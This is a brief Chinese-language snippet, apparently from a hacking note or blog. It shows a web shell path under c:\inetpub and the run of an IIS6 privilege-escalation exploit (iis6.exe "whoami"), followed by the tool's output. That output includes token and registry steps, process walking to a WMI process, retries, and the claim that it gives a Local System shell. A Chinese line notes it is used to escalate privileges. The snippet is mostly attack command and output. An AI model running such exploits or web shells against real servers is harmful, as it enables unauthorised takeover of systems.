 shell路径：c:\inetpub\cmd.exe
c:\inetpub\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 600 cmd.exe
[process walking]: 748 cmd.exe
[process walking]: 1008 cmd.exe
执行来提权
[process walking]: 1900 cmd.exe
[process walking]: 1984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1984
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
www.reber-9.com